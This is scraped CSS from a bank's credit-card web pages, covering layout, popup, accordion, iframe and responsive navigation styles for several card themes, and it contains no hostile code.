    color: #333;
    font-family: kurious-looped;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
}

.nw {
    white-space: nowrap !important;
}

.kcc .sc-back .btn-back {
    border-radius: 100px;
    background: #00A94F;
    width: 250px;
    height: 50px;
    display: block;

    color: #FFF;
    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
    line-height: 50px;
    text-align: center;
    margin-top: 20px;
    transition: .3s ease-in-out;
}

.kcc .sc-back .btn-back:hover {
    background: #009445;
}

.hidden-w767 {
    display: block !important;
}

.visible-w767 {
    display: none !important;
}

@media screen and (max-width:1400px) {
    .sc-back {
        margin-left: 16px;
        margin-right: 16px;
        margin-top: 54px;
    }

    section.section.sc-product-detail.has-sc-back {
        padding-bottom: 16px;
    }
}

@media screen and (max-width:767px) {
    .sc-back {
        margin: 16px;
        margin-bottom: 0;
        height: auto;
        padding: 16px;
    }

    .kcc .sc-back .back-img {
        width: 122px;
        margin: 16px 0;
    }

    .kcc .sc-back .back-inner,
    .kcc .sc-back .btn-back {
        width: 100%;
    }

    .hidden-w767 {
        display: none !important;
    }

    .visible-w767 {
        display: block !important;
    }
}

/* ====== back-to-main ====== */

.mb-16 {
    margin-bottom: 16px !important;
}

.mb-32 {
    margin-bottom: 32px !important;
}

/* #popup-dcc .promotion-content {
    padding-top: 40px !important;
} */

.promotion-popup-content .head-26 {
    font-size: 20px !important;
    line-height: 30px !important;
}

.promotion-popup-content .head-20 {
    font-size: 18px !important;
    line-height: 1.5 !important;
}

.accordion-group .accordion-new {
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.10);
    margin-bottom: 16px;
}

.accordion-group .accordion-new:last-child {
    margin-bottom: 0;
}

.accordion-group .accordion-new .accordion-title {
    background: #fff;
    color: #333;
    font-family: kurious-looped;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.5;
    padding: 16px 46px 16px 16px  !important;
    border-left: 0;
    transition: .3s ease-in-out;
}

.accordion-group .accordion-new .accordion-title.active {
    background: #00a94f;
    color: #fff !important;
}

.accordion-group .accordion-new .accordion-title:hover {
    background: #00a94f;
    color: #fff !important;
}

.accordion-group .accordion-new .accordion-title:after {
    color: #00a94f !important;
    font-weight: 500;
    font-size: 16px;
    content: "\e91d" !important;
}

.accordion-group .accordion-new .accordion-title.active:after {
    content: "\e91c" !important;
}

.accordion-group .accordion-new .accordion-content {
    background: #fff;
    padding: 16px;
}

.accordion-group .accordion-new .accordion-title.active:after,
.accordion-group .accordion-new .accordion-title.active,
.accordion-group .accordion-new .accordion-title:hover:after {
    color: #fff !important;
}

.accordion-group .accordion-new ul,
.accordion-group .accordion-new ol {
    padding-left: 20px;
}

.mfp-content .accordion-group .accordion-new ul li {
    list-style: disc;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 5px;
}

.mfp-content .accordion-group .accordion-new ol li {
    list-style: decimal;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 5px;
}

.mfp-content .accordion-group .accordion-new p {
    list-style: decimal;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
}

.accordion-group .accordion-new ul li:last-child,
.accordion-group .accordion-new ol li:last-child {
    margin-bottom: 0;
}

.txt-link:hover {
    text-decoration: underline;
}

.mfp-content .promotion-content .btn-apply-new a.btn.btn-app {
    background-color: #00A950;
    color: #FFF;
    font-family: kurious-looped;
    font-size: 16px !important;
    font-weight: 600;
    line-height: 48px;
    border-radius: 8px;
    width: 220px;
    height: 48px;
    transition: .3s ease-in-out;
}

@media screen and (min-width:767px) {
    .accordion-group .accordion-new .sc-content {
        margin-top: 24px;
    }

    .accordion-group .accordion-new .accordion-content {
        padding: 24px 16px;
    }

    .promotion-popup-content .head-26 {
        font-size: 26px !important;
        line-height: 1.5 !important;
    }

    .promotion-popup-content .head-20 {
        font-size: 20px !important;
        line-height: 1.5 !important;
    }
}

.mfp-content .table-dcc {
    width: 100%;
    max-width: unset !important;
    /* min-width: 400px; */
    border-collapse: collapse !important;
    box-shadow: none !important;
    border: 0 !important;
    margin-bottom: 0;
    border-radius: 10px;
    overflow: hidden;
}
.mfp-content .box-table-dcc {                        
    border: 1px solid #eee;
    border-radius: 10px;
}
.mfp-content .promotion-popup-content .box-table-dcc .table-dcc th {
    background: #00a94f !important;
    padding: 8px !important;
    font-size: 18px !important;
    text-align: center;
    font-family: kurious-looped;
    font-weight: 600 !important;
}
.mfp-content .promotion-popup-content .box-table-dcc .table-dcc td {
    color: #666666 !important;
    background: #fff !important;
    padding: 8px !important;
    font-family: kurious-looped;
    text-align: left !important;
    line-height: 1.5;
}

/* .mfp-content .promotion-popup-content .box-table-dcc .table-dcc tr:last-child td {
    border-bottom: 0 !important;
} */

@media screen and (max-width:767px) {
    /* .mfp-content .box-slide{
        overflow-x: auto;
    } */
    
    /* .mfp-content .box-table-dcc {    
        min-width: 402px;
    } */

    .mfp-content .promotion-popup-content .box-table-dcc .table-dcc th {
        font-size: 13px !important;
        padding: 8px !important;
    }

    .mfp-content .promotion-popup-content .box-table-dcc .table-dcc td {
        padding: 4px !important;
        font-size: 13px !important;
        line-height: 1.5;
    }

    .hint-scroll.green {
        display: flex !important;
        justify-content: center;
        align-items: center;
        font-weight: 500;
        color: #333;
        margin-bottom: 8px;
    }

    .hint-scroll.green .icon-swipe {
        font-size: 32px;
        color: #00a94f;
    }

    .hint-scroll.green .txt {
        margin-left: 8px;
        font-size: 13px;
        font-weight: 500;
        font-family: kurious-looped;
        line-height: 1.5;
        color: #333;
    }

    /* #popup-dcc {
        padding-top: 40px;
    } */

    #popup-dcc .hint-scroll {
        display: none !important;
    }

    .theme-platinum .sc-special .cards {
        /* padding-bottom: 40px; */
        padding-bottom: 0;
    }
    .theme-platinum .sc-special .cards {
        /* padding-bottom: 40px; */
        padding-bottom: 0;
    }
    .kcc.theme-platinum .sc-special .cards .slick-list {
        padding-right: 0 !important;
    }
}

.new-promo {
    box-shadow: 0px 0px 11px 0px #00A94F;
    border: 1px solid #00a94f;
    position: relative;
}

.tag-promo {
    position: absolute;
    top: 20px;
    left: -5px;
    max-width: 88px !important;
    width: 100%;
}

.iframe-popup-content {
    /* padding: 48px 16px; */
    padding: 0;
    /* padding-bottom: 16px; */
    background: #F4FEF8 !important;
}

.iframe-popup-content .promotion-content {
    padding: 0 !important;
    margin: 0 !important;
    max-width: none;
    display: flex;
    flex-direction: column;
}

.iframe-popup-content .promotion-content.topbar {
    flex-direction: column-reverse;
}

.append-iframe iframe {
    width: 100%;
    height: 100%;
    border: 0;
    border-bottom: 1px solid #d9d9d9;
    min-height: 75dvh;
}

.iframe-popup-content .promotion-content.topbar .append-iframe iframe {
    border-top: 1px solid #d9d9d9;
}


.append-iframe {
    min-height: 75dvh;
    position: relative;
    margin-bottom: -6px;
}

.iframe-load {
    position: relative;
    min-height: 75dvh;
}


/* .iframe-popup .mfp-inline-holder .mfp-content {
    height: 100vh;
} */

.f-looped {
    font-family: 'kurious-looped' !important;
}

.kcc .mfp-content .iframe-popup-content .btn-apply {
    /* border-top: 1px solid #d9d9d9; */
    margin-top: 0 !important;
    padding: 16px !important;
    /* padding-top: 8px !important;
    padding-bottom: 0 !important; */
}

.kcc .mfp-content .iframe-popup-content .btn-apply-new .btn-app {
    max-width: unset !important;
    width: 100% !important;
    height: 40px !important;
    line-height: 40px !important;
}

.theme-pttblue .sc-special .cards .card .caption {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.section-highlight .highlight-bg img {
    width: 100%;
}

.g-load-div2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0px;
    bottom: 0px;
    z-index: 1;
    background: #fff;
    display: block;
    width: 100%;
    /* height: 75%; */
    /* margin: auto; */
    /* margin-top: 35%; */
    min-height: 75dvh;
  }
  
  .g-loader-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  
  .g-loader {
    border: 5px solid #00A950;
    border-radius: 100%;
    border-top: 5px solid #d7d7d7;
    width: 48px;
    height: 48px;
    margin: 0 auto;
    -webkit-animation: spin 2000ms linear infinite;
    animation: spin 2000ms linear infinite;
  }
  
  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
  
    100% {
      transform: rotate(360deg);
    }
  }

@media screen and (min-width:768px) {
    .iframe-popup-content {
        /* padding: 32px 32px 24px; */
        padding:0;
        /* padding-bottom: 16px; */
    }

    .kcc .mfp-content .iframe-popup-content .btn-apply-new .btn-app {
        max-width: 250px !important;
    }

    /* .append-iframe iframe,.append-iframe {
        min-height: 500px;
    } */

    .append-iframe iframe,
    .append-iframe {
        min-height: 75dvh;
    }
}

.section-rl {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 56px;
    background: #646464;
    padding: 8px 16px;
    color: #FFF;
    font-size: 10px;
    line-height: 1.5;
    text-align: center;
    z-index: 1000 !important;
}

.section-rl p {
  font-family: "kurious-looped" !important;
}

.section-rl.slow-down {
    bottom: 0 !important;
}

#navigation-page-sticky.slow-down {
    /* bottom: -56px; */
    display: none !important;
}
  
@media screen and (max-width: 359px) {
    .section-rl br {
        display: none;
    }
}

@media screen and (min-width: 768px) {
    .section-rl {
        font-size: 13px;
        line-height: 1.5;
        padding: 10px 16px;
    }

    .section-rl br {
        display: none;
    }      
}

@media screen and (min-width: 1140px) {
    #navigation-page-sticky.slow-down {
        display: block !important;
    }
}


.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    justify-content: center;
    align-items: center;
    z-index: 99999;
    padding: 16px;
  }
  
  .popup-content {
    position: relative;
    width: 100%;
    height: 80%;
    background: #fff;
    border-radius: 10px;
  }
  
  .wrapper-img {
    overflow: hidden;
    height: 100%;
  }
  
  .wrapper-img-inner {
    overflow: auto;
    position: relative;
    width: 100%;
    height: 100%;
  }
  
  .wrapper-img-inner img {
    display: block;
    max-width: initial;
    transition: transform 0.2s ease;
    cursor: grab;
    width: 100%;
  }
  
  .close-popup {
    position: absolute;
    top: 24px;
    right: 11px;
    cursor: pointer;
    width: 40px;
    height: 40px;
    background-color: #00A94F;
    border-radius: 100%;
    color: #FFF;
    font-size: 30px !important;
    font-weight: 600 !important;
    text-align: center;
    line-height: 34px !important;
  }
  
  .wrapper-zoom-btn {
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    gap: 8px;
    margin-top: 24px;
    display: flex;
    justify-content: center;
  }
  
  .wrapper-zoom-inner {
    display: flex;
    justify-content: center;
    align-items: center;
    background: #FFF;
    padding: 3px 0;
    border-radius: 8px;
  }
  
  .wrapper-zoom-inner>div {
    width: 24px;
    height: 24px;
    margin: 0 10px;
  }
  
  .zoom-out-btn > img {
    width: 20px;
  }
  
  .zoom-line {
    width: 1px;
    height: 9px;
    background: #D9D9D9;
  }
  
  .disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
  }

#applyNextButton.disabled-action {
    pointer-events: none !important;
  }

  .mfp-zoom-out-cur {
    cursor: -moz-zoom-out !important;
    cursor: -webkit-zoom-out !important;
    cursor: auto !important;
}
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: pointer !important;
}

@media screen and (max-width: 900px) {
    .popup-image-style .mfp-container {
        padding-left: 16px;
        padding-right: 16px;
    }
}

@media screen and (min-width: 1140px) {
    #navigation-widgets.box-widgets.norm {
        bottom: 48px;
    }
}

#navigation-page-sticky.stickyNav.hide-cta .box-cta {
    opacity: 0 !important;
    display: block;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
    display: none !important;
}

.fx-fixbarcc-footer {
    padding-bottom: 40px;
}

.kcc .sc-special .card .heading,
.kcc .sc-special .card .title {
    font-size: 18px !important;
}

@media screen and (max-width: 991px) {
    .fx-fixbarcc-footer {
        padding-bottom: 116px;
    }
}

@media screen and (max-width: 767px) {
    .fx-fixbarcc-footer {
        padding-bottom: 102px;
    }
    .kcc .sc-special .card .heading,
    .kcc .sc-special .card .title {
        font-size: 16px !important;
    }
}

@media screen and (max-width: 280px) {
    .fx-fixbarcc-footer {
        padding-bottom: 117px;
    }
}

.kcc.mfp-bg, .kcc.mfp-wrap{
    z-index: 10042;
}

.promotion-popup  {
    z-index: 99999;
}

.has-rl.has-bar3 .section-rl {
    z-index: 10000;
    bottom: 0 !important;
}

.theme-platinum.has-rl.has-bar3 .section-rl,
.theme-linepoints.has-rl.has-bar3 .section-rl,
.theme-passion.has-rl.has-bar3 .section-rl,
.theme-shopee.has-rl.has-bar3 .section-rl,
.theme-titanium.has-rl.has-bar3 .section-rl,
.theme-jcb.has-rl.has-bar3 .section-rl,
.theme-onesiam.has-rl.has-bar3 .section-rl,
.theme-bdms.has-rl.has-bar3 .section-rl,
.theme-king-power.has-rl.has-bar3 .section-rl,
.theme-cga.has-rl.has-bar3 .section-rl,
.theme-tu.has-rl.has-bar3 .section-rl,
.theme-unionpay.has-rl.has-bar3 .section-rl,
.theme-amway.has-rl.has-bar3 .section-rl,
.theme-tcc.has-rl.has-bar3 .section-rl,
.theme-titanium.has-rl.has-bar3 .section-rl {
    display: block !important;
    bottom: 0 !important;
}

@media screen and (max-width: 1139px) {
    .no-rl .has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 0 !important;
    }
    
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 39px !important;
    }

}

@media screen and (max-width: 867px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 59px !important;
    }
}

@media screen and (max-width: 767px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 46px !important;
    }
}

@media screen and (max-width: 382px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav:lang(en-GB) {
        bottom: 61px !important;
    }

    .no-rl .has-rl.has-bar3 #navigation-page-sticky.stickyNav:lang(en-GB) {
        bottom: 0 !important;
    }
}

@media screen and (max-width: 352px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 61px !important;
    }
}

.ddcommon .disabled span {
    opacity: 1 !important;
    color: #00a94f !important;
}

.dd .ddChild li.disabled {
    opacity: 1 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme-rwd.css
body_size: 7661
content:
/*========== min ==========*/
@media (min-width:768px) {
  .ct-br-bf-m { 
      display: block;
  }
  .kcc-visible-mobile { display: none !important; }
}

@media (min-width:992px) {
  .ct-br-desktop {
      display: block;
  }
  .kcc-visible-device { display: none !important; }
  .selector-slider.swiper-container .swiper-wrapper { display: inherit; }
  .sc-details .sc-container {
      position: relative;
  }
  .sc-details .tab-control {
      position: absolute;
      z-index: 1;
      top: 5px;
      right: 15px;
  }
  .sc-details .tab-control:not(:last-child) {
      margin-bottom: 0;
  }
  .details-clones-control,
  .details-clones-close {
      display: none !important;
  }
  .credit-lists-slider.swiper-container .swiper-wrapper { display: inherit; }
  .credit-lists .credit-list.swiper-slide { flex-shrink: inherit; height: auto; }
  .filter-wrapper .filter-expand { z-index: 0; height: 0; overflow: hidden; }
  .filter-wrapper .filter-expand.active { z-index: 9; height: auto; }
  .credit-lists .credit-list:last-child {
      background: #E8E8E8;
      text-align: center;
      padding: 60px;
  }
  .credit-lists .credit-list:last-child .action a { margin-bottom: 0; }
  .credit-lists .credit-list:last-child .action a:last-child { margin-top: 20px; }
  .credit-lists .credit-list:last-child .image img { 
      transform: rotate(0deg); 
      box-shadow: none;
  }
  .selector-slider .swiper-button-next, 
  .selector-slider .swiper-button-prev { 
      display: none;
      background-image: none;
  }
  .compares.fixed { 
      left: 0;
      margin-left: 0;
  }
  .compares .compare-list .select { width: 300px; margin: auto; }
  .compares-bars-wrapper { max-width: 750px; margin: auto; }
  .all-cards.relate-card .all-cards-list .caption .heading {
      height: 65px;
  }
}

@media (min-width:1400px) {
  .all-cards .all-cards-list .image { width: 70%; }
  .all-cards.relate-card .all-cards-list .image { margin-bottom: 80px; }
  /* .all-cards .all-cards-list .image #pttcard {
      width: 200px;
  } */
  .all-cards .all-cards-list .image {
      width: 70%;
      min-height: 300px;
      max-height: 365px;
  }
}

@media (min-width: 1450px) {
  .credit-lists { height: 1582px; }
  .credit-lists .credit-list .image {
      width: 238px;
  }
}

@media (min-width: 1600px) {
  .all-cards .all-cards-list .image {
      width: 70%;
      min-height: 365px;
  }
}
/*========== min and max ==========*/
@media (min-width:768px) and (max-width:1024px) {
  .ct-br-768-1024 {
      display: block;
  }
  /* .credit-lists .credit-list .product {
      height: 40px;
  } */
}
@media (min-width:768px) and (max-width:991px) {
  .selector-form .field { padding: 0 2px; }
  .input .label { font-size: 12px; }
  .ct-br-768-991 {
      display: block;
  }
}
@media (min-width:768px) and (max-width:1199px) {
  .credit-lists .credit-list .image #pttcard {
      max-width: 89px;
  }
  .credit-lists .credit-list .image {
      min-height: 140px;
  }
}

@media (min-width:768px) and (max-width:1023px) {
  .selector .cols .image #PTT-BLUE-img img {
      max-width: 127px;
  }
}

@media (min-width:1024px) and (max-width:1199px) {
  .selector .cols .image #PTT-BLUE-img img {
      max-width: 103px;
  }
}

@media (min-width:768px) and (max-width:1200px) {
  #ImageCard_Two img, #ImageCard_One img {
      max-height: 220px;
  }
}

/*========== max ==========*/
@media (max-width: 1325px) {
/*    .credit-lists { height: 1450px; }*/
  .credit-lists .credit-list .image {
      width: 180px;
  }
  
  .all-cards.relate-card .all-cards-list .list-check { margin-bottom: 20px; height: auto !important; overflow: hidden; }
}

@media (max-width: 1199px) {
  .credit-lists .credit-list { padding-left: 30px; padding-right: 30px; }
  .credit-lists .credit-list .image {
      width: 140px;
  }
  .highlight.float-text .content-area .heading {
      font-size: 40px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 35px;
      margin-bottom: 10px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 25px;
  }    
  .header-top .main-nav .nav-item {
      margin: 0 10px;
  }
  .header-top .dropdown-site {
      margin-left: 20px;
  }
}

@media screen and (max-width:1024px) {
  .intro-card-container .slick-prev {
      left: 0;
  }
  .intro-card-container .slick-next {
      right: 0;
  }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 17px;
  }
  .highlight.float-text .content-banner img {
      width: 200px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 32px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 22px;
  }
  .sc-apply-online.full {
      top: 60px;
  }
}

@media (max-width:991px) {
  .ct-br-device { display: block; }
  .kcc-hidden-device { display: none !important; }
  .a-center-m { text-align: center; }
  .section-more-t { padding-top: 60px; }
  .sc-inner { padding: 30px 0; }
  .sc-inner.half-t { padding-top: 25px; }
  .action { margin-top: 20px; }
  .highlight .content-area { padding: 30px 0 30px 60%; }
  .highlight .content-area .heading { 
      font-size: 35px;
      margin: 10px 0;
  }
  .highlight .content-area .action { margin-top: 10px; }
  .highlight-slider .slick-dots { bottom: 10px; }
  .filter-btn-m {
      position: absolute;
      right: 0;
      top: 5px;
  }
  .filter-btn-m .ic { color: #333; font-size: 25px; }
  .filter-wrapper .filter-expand {
      width: 100%;
      max-width: 100%;
      position: fixed; 
      top: 0;
      left: 0;
      border-radius: 0;
      z-index: 9999;
      padding-top: 30px;
      -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      overflow: hidden;
      transition: all 0.5s ease;
      display: inline-block;
      height: 100vh;
      opacity: 1;
  }
  .filter-wrapper .filter-expand.active { 
      height: 100vh; 
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      -webkit-transition-duration: .5s;
      -o-transition-duration: .5s;
      transition-duration: .5s;
      display: inline-block;
      opacity: 1;
  }
  .filter-wrapper .filter-expand .filter-expand-back { margin-left: 15px; }
  .filter-wrapper .filter-expand .filter-expand-back .ic { color: #00A850; font-size: 22px; }
  .filter-wrapper .form-ic .choice.inline:not(:last-child) { margin-right: 4px; }
  .filter-wrapper .form-ic .choice { padding: 8px 20px; margin-bottom: 10px; }
  .filter-wrapper .filter-expand .form { padding-left: 15px; padding-right: 15px; }
  .filter-wrapper .filter-expand .form .choice .ic { display: inline-block; } 
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name { color: #333; }
  .filter-wrapper .filter-expand .form .choice.inline:not(:last-child) { margin-right: 4px; }
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name .ic { color: #aaa; margin-left: 10px; margin-top: -3px; }
  .filter-wrapper .filter-expand .form .choice { 
      background: rgb(255,255,255);
      background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 100%);
      border: 2px solid #eee;
      padding: 8px 20px; 
      border-radius: 20px;
      width: auto;
  }
  .filter-wrapper .filter-expand .form .choice.active {
      background: rgb(70,89,104);
      background: linear-gradient(135deg, rgba(70,89,104,1) 0%, rgba(35,45,52,1) 100%);
  }
  .filter-wrapper .filter-expand .form .choice.active input.choice-input + .choice-name { color: #fff; font-weight: bold; }
  .filter-wrapper .filter-expand .form .choice.active input.choice-input + .choice-name .ic { color: #4DCD8A; }
  .filter-wrapper .filter-expand .form .choice input.choice-input + .choice-name { padding-left: 0; }
  .filter-wrapper .filter-expand .form .choice input[type=checkbox].choice-input + .choice-name {
      background-image: none;
  }
  .filter-wrapper .filter-expand .fields .heading { text-align: center; font-size: 25px; margin-bottom: 35px; }
  .filter-wrapper .filter-expand .form-action {
      border-top: 0;
      position: absolute;
      bottom: 0;
      padding: 0 15px 15px 15px;
      text-align: center;
  }
  .filter-wrapper .filter-expand .form-action .btn { width: 100%; margin-bottom: 20px; }
  .credit-lists-slider.swiper-container-horizontal>.swiper-scrollbar {
      position: static;
      width: 75%;
      margin: 40px auto;
  }
  .credit-lists-slider .swiper-scrollbar { background-color: rgba(112, 112, 112, 0.1); }
  .credit-lists-slider .swiper-scrollbar-drag { background-color: #00A850; }
  .credit-lists-slider .swiper-button-next, 
  .credit-lists-slider .swiper-button-prev { 
      top: 31%;
  }
  .credit-lists-slider .swiper-button-next,
  .credit-lists-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
      background-color: rgba(255, 255, 255, 0.95);
      border-radius: 50%;
      text-align: center;
      background-image: none;
      outline: 0;
      color: #00A850;
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .credit-lists-slider .swiper-button-next {
      right: 10px;
  }
  .credit-lists-slider .swiper-button-prev {
      left: 10px;
  }
  .credit-lists-slider .swiper-button-next:before {
      font-family: 'iconkcc';
      content: "\e901";
      font-size: 12px;
  }
  .credit-lists-slider .swiper-button-prev:before {
      font-family: 'iconkcc';
      content: "\e91e";
      font-size: 12px;
  }
  .credit-lists { height: auto; }
  .credit-lists .credit-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      float: left;
  }
  .credit-lists .credit-list:nth-child(3n+1) { order: inherit; }
  .credit-lists .credit-list:nth-child(3n+2) { order: inherit; }
  .credit-lists .credit-list:nth-child(3n)   { order: inherit; }
  .credit-lists .credit-list .heading {
      height: 55px;
      overflow: hidden;
      margin-bottom: 15px;
  }
  .credit-lists .credit-list .detail {
      height: 410px;
      overflow: hidden;
  }
  .credit-lists .credit-list .detail-top {
      overflow: hidden;
  }
  .credit-lists .credit-list .action { margin-top: 5px; }
  .credit-lists-action { 
      padding-bottom: 40px;
  }
  .credit-lists-action.more-t {
      padding-top: 20px;
      border-top: 1px solid #eee; 
      padding-bottom: 30px;
  }
  .credit-lists-action a.kcc-link,
  .credit-lists-action a.kcc-link .ic { font-size: 18px; }
  .benefits { margin-bottom: 10px; }
  .benefits .caption .desc { height: auto; }
  .benefit-show-more { display: none; }
  .help-lists { border-bottom: 1px solid #E8E8E8; margin-bottom: 20px; }
  .help-lists.last { border-bottom: 0; margin-bottom: 0; }
  .help-lists .list { height: 0; overflow: hidden; transition: all 0.5s; }
  .help-lists .heading { position: relative; margin-bottom: 20px; }
  .help-lists .heading:after {
      content: "\e901";
      font-family: 'iconkcc' !important;
      position: absolute;
      right: 0;
      top: 2px;
      color: #19A45A;
      font-size: 15px;
  }
  .help-lists.active .list { height: auto; margin-bottom: 20px; }
  .help-lists.active .heading:after { content: "\e918"; }
  .accordion-title:after { right: 15px; }
  .all-cards .all-cards-list { padding: 18px; }
  .selector { 
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      border-right: 1px solid #eee;
      border-bottom: 1px solid #eee;
      padding-bottom: 35px;
  }
  .selector .cols .col1,
  .selector .cols .col2,
  .selector .cols .col3,
  .selector .cols .col4 {
      width: 100%;
  }
  .selector .cols .col2 { padding-left: 15px; margin-top: 50px; }
